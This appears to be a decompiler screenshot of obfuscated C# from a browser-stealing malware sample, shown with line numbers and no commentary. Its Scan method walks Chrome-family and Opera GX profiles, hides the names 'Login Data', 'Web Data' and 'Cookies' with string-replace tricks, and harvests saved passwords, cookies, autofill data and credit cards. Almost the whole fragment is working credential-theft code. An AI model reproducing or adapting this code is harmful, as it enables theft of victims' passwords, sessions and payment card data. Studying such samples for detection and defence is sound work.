 Chr_0_M_e ✕
10 // Token: 0x06000001 RID: 1 RVA: 0x00004840 File Offset: 0x00002A40
11 public static List<Browser> Sᴄаn(IList<string> profiles)
12 {
13 List<Browser> list = new List<Browser>();
14 try
15 {
16 foreach (string baseDirectory in from x in profiles
17 select Environment.ExpandEnvironmentVariables(x))
18 {
19 foreach (string text in FileCopier.FindPaths(baseDirectory, 1, 1, new string[]
20 {
21 "LEnvironmentogiEnvironmentn DatEnvironmenta".Replace("Environment", string.Empty),
22 "WSystem.Texteb DatSystem.Texta".Replace("System.Text", string.Empty),
23 "CoCryptographyokieCryptographys".Replace("Cryptography", string.Empty)
24 }))
25 {
26 Browser browser = new Browser();
27 string dataFolder = string.Empty;
28 string text2 = string.Empty;
29 try
30 {
31 dataFolder = new FileInfo(text).Directory.FullName;
32 if (dataFolder.Contains("OFileInfopeFileInfora GFileInfoX StabFileInfole".Replace("FileInfo", string.Empty)))
33 {
34 text2 = "OpLinqera GLinqX".Replace("Linq", string.Empty);
35 }
36 else
37 {
38 text2 = (text.Contains(" ApGenericpDaGenericta\\RGenericoamiGenericng\\".Replace("Generic", string.Empty)) ? FileCopier.ChromeGetRoamingName(dataFolder) :
FileCopier.ChromeGetLocalName(dataFolder));
39 }
40 if (!string.IsNullOrEmpty(text2))
41 {
42 text2 = text2[0].ToString().ToUpper() + text2.Remove(0, 1);
43 string text3 = FileCopier.ChromeGetName(dataFolder);
44 if (!string.IsNullOrEmpty(text3))
45 {
46 browser.BrowserName = text2;
47 browser.BrowserProfile = text3;
48 browser.Logins = Chr_0_M_e.MakeTries<List<Account>>(() => Chr_0_M_e.ScanPasswords(dataFolder), (List<Account> x) => x.Count > 0);
49 browser.Cookies = Chr_0_M_e.MakeTries<List<ScannedCookie>>(() => Chr_0_M_e.ScanCook(dataFolder), (List<ScannedCookie> x) => x.Count > 0);
50 browser.Autofills = Chr_0_M_e.MakeTries<List<Autofill>>(() => Chr_0_M_e.ScanFills(dataFolder), (List<Autofill> x) => x.Count > 0);
51 browser.CC = Chr_0_M_e.MakeTries<List<CC>>(() => Chr_0_M_e.ScanCC(dataFolder), (List<CC> x) => x.Count > 0);
52 }
53 }
54 }
55 catch (Exception)
56 {
57 }
58 if (!browser.IsEmpty())
59 {
60 list.Add(browser);
61 }
100 %